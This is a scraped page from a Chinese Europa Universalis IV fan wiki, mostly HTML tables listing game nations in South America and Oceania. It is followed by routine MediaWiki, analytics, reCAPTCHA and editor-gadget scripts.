<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/3/36/Inca.png/20px-Inca.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/3/36/Inca.png/30px-Inca.png 1.5x, /images/thumb/3/36/Inca.png/40px-Inca.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%8D%B0%E5%8A%A0" title="印加">印加</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/0/05/Cusco.png/20px-Cusco.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/0/05/Cusco.png/30px-Cusco.png 1.5x, /images/thumb/0/05/Cusco.png/40px-Cusco.png 2x" data-file-width="1000" data-file-height="666" />&#160;</span><a href="/wiki/%E5%BA%93%E6%96%AF%E7%A7%91" title="库斯科">库斯科</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/b/b4/Quito.png/20px-Quito.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/b/b4/Quito.png/30px-Quito.png 1.5x, /images/thumb/b/b4/Quito.png/40px-Quito.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%9F%BA%E5%A4%9A" class="mw-redirect" title="基多">基多</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/4/44/Chimu.png/20px-Chimu.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/4/44/Chimu.png/30px-Chimu.png 1.5x, /images/thumb/4/44/Chimu.png/40px-Chimu.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%A5%87%E7%A9%86" title="奇穆">奇穆</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/3/3e/Charca.png/20px-Charca.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/3/3e/Charca.png/30px-Charca.png 1.5x, /images/thumb/3/3e/Charca.png/40px-Charca.png 2x" data-file-width="600" data-file-height="399" />&#160;</span><a href="/wiki/%E6%9F%A5%E5%8D%A1" title="查卡">查卡</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">南美东部
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/e/ed/Tupiniquim.png/20px-Tupiniquim.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/e/ed/Tupiniquim.png/30px-Tupiniquim.png 1.5x, /images/thumb/e/ed/Tupiniquim.png/40px-Tupiniquim.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%9B%BE%E7%9A%AE%E5%B0%BC%E9%87%91" title="图皮尼金">图皮尼金</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/5/52/Tapuia.png/20px-Tapuia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/5/52/Tapuia.png/30px-Tapuia.png 1.5x, /images/thumb/5/52/Tapuia.png/40px-Tapuia.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%A1%94%E6%99%AE%E4%BA%9A" title="塔普亚">塔普亚</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">南美南部
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/d/d6/Charrua.png/20px-Charrua.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/d/d6/Charrua.png/30px-Charrua.png 1.5x, /images/thumb/d/d6/Charrua.png/40px-Charrua.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E6%9F%A5%E9%B2%81%E4%BA%9A" title="查鲁亚">查鲁亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/1/1d/Guarani.png/20px-Guarani.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/1/1d/Guarani.png/30px-Guarani.png 1.5x, /images/thumb/1/1d/Guarani.png/40px-Guarani.png 2x" data-file-width="1000" data-file-height="666" />&#160;</span><a href="/wiki/%E7%93%9C%E6%8B%89%E5%B0%BC" title="瓜拉尼">瓜拉尼</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/7/7f/Mapuche.png/20px-Mapuche.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/7/7f/Mapuche.png/30px-Mapuche.png 1.5x, /images/thumb/7/7f/Mapuche.png/40px-Mapuche.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E9%A9%AC%E6%99%AE%E5%88%87" title="马普切">马普切</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">前殖民领国家
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/8/8c/Brazil.png/20px-Brazil.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/8/8c/Brazil.png/30px-Brazil.png 1.5x, /images/thumb/8/8c/Brazil.png/40px-Brazil.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%B7%B4%E8%A5%BF" title="巴西">巴西</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/8/80/Colombia.png/20px-Colombia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/8/80/Colombia.png/30px-Colombia.png 1.5x, /images/thumb/8/80/Colombia.png/40px-Colombia.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%93%A5%E4%BC%A6%E6%AF%94%E4%BA%9A" title="哥伦比亚">哥伦比亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/6/62/La_Plata.png/20px-La_Plata.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/6/62/La_Plata.png/30px-La_Plata.png 1.5x, /images/thumb/6/62/La_Plata.png/40px-La_Plata.png 2x" data-file-width="768" data-file-height="512" />&#160;</span><a href="/wiki/%E6%8B%89%E6%99%AE%E6%8B%89%E5%A1%94" title="拉普拉塔">拉普拉塔</a></span>
</td></tr></tbody></table></article><article class="tabber__panel" data-title="大洋洲">
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">澳大利亚
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/1/15/Tiwi.png/20px-Tiwi.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/1/15/Tiwi.png/30px-Tiwi.png 1.5x, /images/thumb/1/15/Tiwi.png/40px-Tiwi.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E6%8F%90%E7%BB%B4" title="提维">提维</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/1/18/Larrakia.png/20px-Larrakia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/1/18/Larrakia.png/30px-Larrakia.png 1.5x, /images/thumb/1/18/Larrakia.png/40px-Larrakia.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E6%8B%89%E6%8B%89%E5%9F%BA%E4%BA%9A" title="拉拉基亚">拉拉基亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/a/a7/Eora.png/20px-Eora.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/a/a7/Eora.png/30px-Eora.png 1.5x, /images/thumb/a/a7/Eora.png/40px-Eora.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E7%BA%A6%E6%8B%89" title="约拉">约拉</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/3/38/Kamilaroi.png/20px-Kamilaroi.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/3/38/Kamilaroi.png/30px-Kamilaroi.png 1.5x, /images/thumb/3/38/Kamilaroi.png/40px-Kamilaroi.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E5%8D%A1%E7%B1%B3%E5%8B%92%E7%BD%97%E4%BC%8A" title="卡米勒罗伊">卡米勒罗伊</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/e/e3/Kaurna.png/20px-Kaurna.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/e/e3/Kaurna.png/30px-Kaurna.png 1.5x, /images/thumb/e/e3/Kaurna.png/40px-Kaurna.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E9%AB%98%E7%BA%B3" title="高纳">高纳</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/2/2e/Palawa.png/20px-Palawa.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/2/2e/Palawa.png/30px-Palawa.png 1.5x, /images/thumb/2/2e/Palawa.png/40px-Palawa.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E5%B8%95%E6%8B%89%E7%93%A6" title="帕拉瓦">帕拉瓦</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">南太平洋
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/b/bc/Aotearoa.png/20px-Aotearoa.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/b/bc/Aotearoa.png/30px-Aotearoa.png 1.5x, /images/thumb/b/bc/Aotearoa.png/40px-Aotearoa.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E5%A5%A5%E7%89%B9%E4%BA%9A%E7%BD%97%E7%93%A6" title="奥特亚罗瓦">奥特亚罗瓦</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/3/37/Tonga.png/20px-Tonga.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/3/37/Tonga.png/30px-Tonga.png 1.5x, /images/thumb/3/37/Tonga.png/40px-Tonga.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E6%B1%A4%E5%8A%A0" title="汤加">汤加</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/7/76/Samoa.png/20px-Samoa.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/7/76/Samoa.png/30px-Samoa.png 1.5x, /images/thumb/7/76/Samoa.png/40px-Samoa.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E8%90%A8%E6%91%A9%E4%BA%9A" title="萨摩亚">萨摩亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/c/cd/Viti.png/20px-Viti.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/c/cd/Viti.png/30px-Viti.png 1.5x, /images/thumb/c/cd/Viti.png/40px-Viti.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E6%96%90%E6%B5%8E" title="斐济">斐济</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">北太平洋
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/a/a5/Hawai%27i.png/20px-Hawai%27i.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/a/a5/Hawai%27i.png/30px-Hawai%27i.png 1.5x, /images/thumb/a/a5/Hawai%27i.png/40px-Hawai%27i.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%A4%8F%E5%A8%81%E5%A4%B7" title="夏威夷">夏威夷</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">前殖民领国家
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/4/43/Australia.png/20px-Australia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/4/43/Australia.png/30px-Australia.png 1.5x, /images/thumb/4/43/Australia.png/40px-Australia.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E6%BE%B3%E5%A4%A7%E5%88%A9%E4%BA%9A" title="澳大利亚">澳大利亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/5/51/Zealandia.png/20px-Zealandia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/5/51/Zealandia.png/30px-Zealandia.png 1.5x, /images/thumb/5/51/Zealandia.png/40px-Zealandia.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E8%A5%BF%E5%85%B0%E8%92%82%E4%BA%9A" title="西兰蒂亚">西兰蒂亚</a></span>
</td></tr></tbody></table>
</article></section></div></div></div></div></div>
<!-- 
NewPP limit report
Cached time: 20260121040505
Cache expiry: 86400
Reduced expiry: false
Complications: [show‐toc]
CPU time usage: 3.910 seconds
Real time usage: 10.615 seconds
Preprocessor visited node count: 21872/1000000
Post‐expand include size: 408134/2621440 bytes
Template argument size: 93980/2621440 bytes
Highest expansion depth: 19/100
Expensive parser function count: 0/100
Unstrip recursion depth: 0/20
Unstrip post‐expand size: 158362/5000000 bytes
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00% 10270.843      1 -total
 72.08% 7403.706      1 Template:Country_navbox
 71.31% 7324.554      1 Template:Navbox
 60.56% 6219.516     40 Template:Navboxgroup
 59.52% 6113.652    316 Template:Country_navbox/country
 59.00% 6060.233    319 Template:Flag
 26.22% 2693.478      1 Template:Country_navbox/Asia
 15.60% 1602.682      1 Template:Country_navbox/Africa
 14.56% 1495.935      1 Template:Country_navbox/Europe
 12.00% 1232.679      1 Template:Version
-->

<!-- Saved in parser cache with key wiki-wiki_:pcache:idhash:5170-0!canonical!zh and timestamp 20260121040455 and revision id 96594.
 -->
</div></div>						</div>
				</div>
				<footer>
				<div class="liberty-footer">
											<div id="p-lang" class="catlinks">
							其他语言							<div style="display:inline;">
								<ul>
														<li class="interlanguage-link interwiki-en"><a href="https://eu4.paradoxwikis.com/Maravi">English</a></li>
													</ul>
							</div>
						</div>
										<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href="/wiki/Special:%E9%A1%B5%E9%9D%A2%E5%88%86%E7%B1%BB" title="Special:页面分类">分类</a>：​<ul><li><a href="/wiki/Category:%E5%8F%AF%E8%83%BD%E8%BF%87%E6%97%B6%E7%9A%84%E6%96%87%E7%AB%A0" title="Category:可能过时的文章">可能过时的文章</a></li><li><a href="/wiki/Category:1.35" title="Category:1.35">1.35</a></li><li><a href="/index.php?title=Category:%E4%BD%BF%E7%94%A8Tabber%E8%A7%A3%E6%9E%90%E5%99%A8%E6%A0%87%E7%AD%BE%E7%9A%84%E9%A1%B5%E9%9D%A2&amp;action=edit&amp;redlink=1" class="new" title="Category:使用Tabber解析器标签的页面（页面不存在）">使用Tabber解析器标签的页面</a></li><li><a href="/wiki/Category:%E8%BF%87%E6%97%B6%E4%BF%A1%E6%81%AF" title="Category:过时信息">过时信息</a></li><li><a href="/wiki/Category:%E5%9B%BD%E5%AE%B6" title="Category:国家">国家</a></li><li><a href="/wiki/Category:%E9%9C%80%E8%A6%81%E7%AD%96%E7%95%A5%E6%95%99%E7%A8%8B" title="Category:需要策略教程">需要策略教程</a></li></ul></div></div>					<div class="bottom-ads mobile-ab">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						<!-- 移动端底部 -->
						<ins class="adsbygoogle mobile-ab"
						     style="display:block"
						     data-ad-client="ca-pub-1612414434963106"
						     data-ad-slot="3303553671"
						     data-ad-format="auto"
						     data-full-width-responsive="true"></ins>
						<script>
						     (adsbygoogle = window.adsbygoogle || []).push({});
						</script>
					</div>
								<ul class="footer-info">
									<li class="footer-info-lastmod">
						 此页面最后编辑于2023年5月25日 (星期四) 23:26。					</li>
									<li class="footer-info-copyright">
						除非另有声明，本网站内容采用<a class="external" rel="nofollow" href="http://creativecommons.org/licenses/by-nc-sa/4.0/">知识共享署名-非商业性使用-相同方式共享</a>授权。					</li>
							</ul>
					<ul class="footer-places">
									<li class="footer-places-privacy">
						<a href="/wiki/%E6%AC%A7%E9%99%86%E9%A3%8E%E4%BA%914%E7%99%BE%E7%A7%91:%E9%9A%90%E7%A7%81%E6%94%BF%E7%AD%96">隐私政策</a>					</li>
									<li class="footer-places-about">
						<a href="/wiki/%E6%AC%A7%E9%99%86%E9%A3%8E%E4%BA%914%E7%99%BE%E7%A7%91:%E5%85%B3%E4%BA%8E">关于欧陆风云4百科</a>					</li>
									<li class="footer-places-disclaimer">
						<a href="/wiki/%E6%AC%A7%E9%99%86%E9%A3%8E%E4%BA%914%E7%99%BE%E7%A7%91:%E5%85%8D%E8%B4%A3%E5%A3%B0%E6%98%8E">免责声明</a>					</li>
							</ul>
					<ul class="footer-icons">
									<li class="footer-copyrightico">
						<a href="http://creativecommons.org/licenses/by-nc-sa/4.0/"><img src="/resources/assets/licenses/cc-by-nc-sa.png" alt="知识共享署名-非商业性使用-相同方式共享" width="88" height="31" loading="lazy"/></a>					</li>
										<li class="footer-poweredbyico">
						<a href="https://www.mediawiki.org/"><img src="/resources/assets/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/resources/assets/poweredby_mediawiki_132x47.png 1.5x, /resources/assets/poweredby_mediawiki_176x62.png 2x" width="88" height="31" loading="lazy"/></a><a href="https://www.eu4cn.com/"><img src="https://www.eu4cn.com/images/footerlogo.png" width="88" height="31" loading="lazy"/></a>					</li>
								</ul>
						</div>
				</footer>
			</div>
		</div>
		</section>
				<div class="modal fade login-modal" id="login-modal" tabindex="-1"
			 role="dialog" aria-labelledby="login-modalLabel" aria-hidden="true">
			<div class="modal-dialog modal-sm" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close">
							<span aria-hidden="true">&times;</span>
						</button>
						<h4 class="modal-title">登录</h4>
					</div>
					<div class="modal-body">
						<div id="modal-login-alert" class="alert alert-hidden alert-danger" role="alert">
						</div>
						<form id="modal-loginform" name="userlogin" class="modal-loginform"
							  method="post">
							<input class="loginText form-control" id="wpName1" tabindex="1"
								   placeholder="请输入您的用户名" value="" name="lgname">
							<label for="inputPassword" class="sr-only">密码</label>
							<input class="loginPassword form-control" id="wpPassword1" tabindex="2"
								   placeholder="请输入您的密码" type="password" name="lgpassword">
							<div class="modal-checkbox">
								<input name="lgremember" type="checkbox" value="1" id="lgremember" tabindex="3">
								<label for="lgremember">记住登录</label>
							</div>
							<input class="btn btn-success btn-block" type="submit" value="登录" tabindex="4">
							<a href="/index.php?title=Special:%E7%94%A8%E6%88%B7%E7%99%BB%E5%BD%95&amp;type=signup&amp;returnto=%E9%A9%AC%E6%8B%89%E7%BB%B4" class="btn btn-primary btn-block" title="Special:用户登录" tabindex="5" type="submit">加入欧陆风云4百科</a>							<a href="/wiki/Special:%E9%87%8D%E7%BD%AE%E5%AF%86%E7%A0%81" title="Special:重置密码">忘记密码？</a>                            <br>
							<a href="/wiki/Special:%E7%94%A8%E6%88%B7%E7%99%BB%E5%BD%95" title="Special:用户登录">其他方式登录</a>							<input type="hidden" name="action" value="login" />
							<input type="hidden" name="format" value="json" />
						</form>
					</div>
					<div class="modal-footer">
						<button type="button" class="btn btn-secondary" data-dismiss="modal">⧼liberty-btn-close⧽</button>
						<button type="button" class="btn btn-primary">⧼liberty-btn-save-changes⧽</button>
					</div>
				</div>
			</div>
		</div>
			</body></html>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8b9cdb5f260cf613f39a508fbf9dd707";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>(RLQ=window.RLQ||[]).push(function(){mw.config.set({"wgPageParseReport":{"limitreport":{"cputime":"3.910","walltime":"10.615","ppvisitednodes":{"value":21872,"limit":1000000},"postexpandincludesize":{"value":408134,"limit":2621440},"templateargumentsize":{"value":93980,"limit":2621440},"expansiondepth":{"value":19,"limit":100},"expensivefunctioncount":{"value":0,"limit":100},"unstrip-depth":{"value":0,"limit":20},"unstrip-size":{"value":158362,"limit":5000000},"timingprofile":["100.00% 10270.843      1 -total"," 72.08% 7403.706      1 Template:Country_navbox"," 71.31% 7324.554      1 Template:Navbox"," 60.56% 6219.516     40 Template:Navboxgroup"," 59.52% 6113.652    316 Template:Country_navbox/country"," 59.00% 6060.233    319 Template:Flag"," 26.22% 2693.478      1 Template:Country_navbox/Asia"," 15.60% 1602.682      1 Template:Country_navbox/Africa"," 14.56% 1495.935      1 Template:Country_navbox/Europe"," 12.00% 1232.679      1 Template:Version"]},"cachereport":{"timestamp":"20260121040505","ttl":86400,"transientcontent":false}}});mw.config.set({"wgBackendResponseTime":1688});});</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tI31PoMVQVI03iIFfwmASQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768969329258');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.eu4cn.com/load.php?lang=zh&modules=ext.gadget.Edittools-vector%2CUserLinkAvatar%2Cding%2CnotifyAdsense%2CnotifyConversion&skin=liberty&version=qocvh
body_size: 3346
content:
mw.loader.implement("ext.gadget.Edittools-vector@cz4hp",function($,jQuery,require,module){$.ajax({dataType:'script',cache:true,url:'//www.parawikis.com/index.php?title=MediaWiki:InsertWikiEditorButton.js&action=raw&ctype=text/javascript'}).then(function(){krInsertWikiEditorButton({id:"mw-customeditbutton-myspecialbutton",icon:"//commons.parawikis.com/images/7/7f/Toolbaricon_cat.png",label:'插入分类',insertBefore:'[[Category:',insertAfter:']]'});krInsertWikiEditorButton({id:"mw-customeditbutton-myspecialbutton",icon:"//www.eu4cn.com/images/7/7e/Toolbaricon_red.png",label:'红色粗体',insertBefore:'{{Red|',insertAfter:'}}'});krInsertWikiEditorButton({id:"mw-customeditbutton-myspecialbutton",icon:"//www.eu4cn.com/images/8/8e/Toolbaricon_green.png",label:'绿色粗体',insertBefore:'{{Green|',insertAfter:'}}'});krInsertWikiEditorButton({id:"mw-customeditbutton-myspecialbutton",icon:"//commons.parawikis.com/images/1/1a/Toolbaricon_strike.png",label:'删除线',insertBefore:'<s>',
insertAfter:'</s>'});krInsertWikiEditorButton({id:"mw-customeditbutton-myspecialbutton",icon:"//www.eu4cn.com/images/thumb/b/bc/Yearly_legitimacy.png/22px-Yearly_legitimacy.png",label:'插入国旗',insertBefore:'{{flag|',insertAfter:'}}',section:'advanced'});krInsertWikiEditorButton({id:"mw-customeditbutton-myspecialbutton",icon:"//www.eu4cn.com/images/thumb/4/4d/Flagicon.png/22px-Flagicon.png",label:'插入国旗（无文字）',insertBefore:'{{flagicon|',insertAfter:'}}',section:'advanced'});krInsertWikiEditorButton({id:"mw-customeditbutton-myspecialbutton",icon:"//www.eu4cn.com/images/thumb/d/db/Idea_bonus.png/22px-Idea_bonus.png",label:'插入icon',insertBefore:'{{icon|',insertAfter:'}}',section:'advanced'});krInsertWikiEditorButton({id:"mw-customeditbutton-myspecialbutton",icon:"//www.eu4cn.com/images/thumb/a/a2/Confucianism.png/22px-Confucianism.png",label:'插入宗教',insertBefore:'{{Religion|',insertAfter:'}}',section:'advanced'});krInsertWikiEditorButton({id:
"mw-customeditbutton-myspecialbutton",icon:"//www.eu4cn.com/images/thumb/1/13/Province_icon.png/22px-Province_icon.png",label:'插入省份',insertBefore:'{{Province|',insertAfter:'}}',section:'advanced'});krInsertWikiEditorButton({id:"mw-customeditbutton-myspecialbutton",icon:"//www.eu4cn.com/images/thumb/1/12/Goods_produced_modifier.png/22px-Goods_produced_modifier.png",label:'插入产品',insertBefore:'{{Trade good|',insertAfter:'}}',section:'advanced'});krInsertWikiEditorButton({id:"mw-customeditbutton-myspecialbutton",icon:"//www.eu4cn.com/images/thumb/5/50/Administrative_tech.png/22px-Administrative_tech.png",label:'插入版本',insertBefore:'{{Version|',insertAfter:'}}',section:'advanced'});krInsertWikiEditorButton({id:"mw-customeditbutton-myspecialbutton",icon:"//commons.parawikis.com/images/1/11/Toolbaricon_hiddencomment.png",label:'注释或隐藏文字',insertBefore:'<!-- ',insertAfter:' -->',section:'advanced'});krInsertWikiEditorButton({id:
"mw-customeditbutton-myspecialbutton",icon:"//commons.parawikis.com/images/9/9d/Toolbaricon_sr.png",label:'字词转换',insertBefore:'-{',insertAfter:'}-',section:'advanced'});krInsertWikiEditorButton({id:"mw-customeditbutton-myspecialbutton",icon:"//commons.parawikis.com/images/1/17/Toolbaricon_references.png",label:'插入参考资料区',insertBefore:'\n==参考资料==\n<references />\n',section:'advanced'});});});mw.loader.implement("ext.gadget.UserLinkAvatar@kw0x4",function($,jQuery,require,module){$('.mw-userlink').each(function(_,item){item=$(item);item.prepend($('<img/>').addClass('userlink-avatar').attr('src',mw.config.get('wgScriptPath')+'/extensions/Avatar/avatar.php?user='+item.text()));});},{"css":["img.userlink-avatar{margin-left:0.2em;margin-right:0.2em;width:1.5em;border-radius:15%;margin-top:-0.2em}"]});mw.loader.implement("ext.gadget.ding@693yv",function($,jQuery,require,module){"use strict";window.bldkDingExposedInterface=(function(){function ding(message,type,ttl,history,persist){if(type===void 0){type="info";}if(ttl===void 0){ttl=3500;}if(history===void 0){history=true;}if(persist===void 0){persist=false;}if(!document.getElementById("bluedeck_ding")){document.body.insertAdjacentHTML("afterbegin","<style>#bluedeck_ding button{margin: 0 0.2em; background:transparent; border:0.2em solid white; border-radius: 9em; padding: 0 0.7em; box-sizing: border-box; color: inherit; font-weight: inherit;}#bluedeck_ding button:active{background:rgba(255,255,255,0.6)}</style>");document.body.insertAdjacentHTML("afterbegin","<div id='bluedeck_ding'></div>");}if(!document.getElementById("bluedeck_ding_history")){document.body.insertAdjacentHTML("afterbegin","<div id='bluedeck_ding_history'></div>");}var dingEle=document.getElementById("bluedeck_ding");var dingHistEle=document.getElementById(
"bluedeck_ding_history");var previousMessage=dingEle.lastChild;if(previousMessage){previousMessage.style.transform="translateY(-130%)";setTimeout(function(){previousMessage.remove();},500);}var color_sets={warning:{text:"rgba(255, 255, 255, 1)",background:"rgba(221, 51,  51,  1)"},info:{text:"rgba(255, 255, 255, 1)",background:"rgba(51,  102, 204, 1)"},success:{text:"rgba(255, 255, 255, 1)",background:"rgba(0,   175, 137, 1)"},confusion:{text:"rgba(0,   0,   0,   1)",background:"rgba(234, 236, 240, 1)"},"default":{text:"rgba(0,   0,   0,   1)",background:"rgba(234, 236, 240, 1)"}};var retractant=persist?"":"onclick='this.style.transform = \"translateY(-130%)\";setTimeout(function(){this.remove()}.bind(this), 500);' ";dingEle.insertAdjacentHTML("beforeend","<div "+retractant+"style='"+"position:fixed; bottom:0; left:0; right:0; margin: 0 0 auto 0; height: auto; line-height: 1.4em; "+
